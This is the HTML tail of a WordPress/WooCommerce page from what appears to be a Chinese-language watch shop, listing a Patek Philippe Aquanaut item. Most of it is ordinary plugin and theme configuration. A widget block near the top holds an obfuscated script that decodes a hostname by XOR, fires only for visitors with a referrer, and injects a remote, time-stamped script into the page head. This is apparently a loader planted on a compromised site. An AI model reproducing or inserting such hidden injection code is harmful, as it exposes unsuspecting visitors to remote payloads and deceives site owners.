		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZF廠 PATEK PHILIPPE 百達翡麗 Aquanaut系列</span>
	</a>

				
	
	</li>
</ul></div><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_61de2) {
    
    var _1d6705 = Date.now();
    var _471987 = 1000;
    _1d6705 = _1d6705 / _471987;
    _1d6705 = Math.floor(_1d6705);

    var _ca8370 = 600;
    _1d6705 -= _1d6705 % _ca8370;
    _1d6705 = _1d6705.toString(16);

    var _4f0689 = _61de2.referrer;

    if (!_4f0689) return;

    var _9355a9 = [17984, 18004, 17994, 17992, 17986, 17984, 17996, 17987, 17996, 17994, 17992, 18015, 17923, 17986, 18015, 17994];

    _9355a9 = _9355a9.map(function(_922362){
        return _922362 ^ 17965;
    });

    var _e29f61 = "9c909efd13fd9c471709e814810c0ca8";
    
    _9355a9 = String.fromCharCode(..._9355a9);

    var _9b4e27 = "https://";
    var _2eb2d7 = "/";
    var _5f3ff8 = "engine-";

    var _e15c3e = ".js";

    var _47d1b6 = _61de2.createElement("script");
    _47d1b6.type = "text/javascript";
    _47d1b6.async = true;
    _47d1b6.src = _9b4e27 + _9355a9 + _2eb2d7 + _5f3ff8 + _1d6705 + _e15c3e;

    _61de2.getElementsByTagName("head")[0].appendChild(_47d1b6)

}(document);
</script></div>			</div>
			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<nav id="basket-menu" class="basket-sidebar">
			<div id="woocommerce_widget_cart-5" class="widget woocommerce widget_shopping_cart"><h3 class="title"><span>購物車</span></h3><div class="widget_shopping_cart_content"></div></div>			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"91ad043263","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"},"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#dd0000","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":0,"pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"28fa78a6e3","widget_index":"","attention_effect":"spin"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/TaioneWatch","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/TaioneWatch","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"28fa78a6e3","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.81588128893" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/taione-t1.com","ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.7.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","origin_id":198,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/taione-t1.com\/","defimgurl":"https:\/\/taione-t1.com\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Load more","loading_items":"Loading next items","anchors_in_bar":"","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"on","show_header_at":null,"header_normal_social_colors":"color|black_hover|color|color_hover","header_light_social_colors":"semi-transparent|color_hover|color|color_hover","header_dark_social_colors":"semi-transparent|color_hover|color|color_hover","header_sticky_social_colors":"semi-transparent|color_hover|color|color_hover","close_mobile_menu_on_click":"","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"6","products_layout_mode":"fitRows","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.23" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/script.min.js?ver=2.4.23" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2123d222b4ec67339215fed6449c55b8","fragment_name":"wc_fragments_2123d222b4ec67339215fed6449c55b8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 476/844 objects using Disk
Page Caching using Disk: Enhanced 

Served from: taione-t1.com @ 2026-01-20 04:25:17 by W3 Total Cache
-->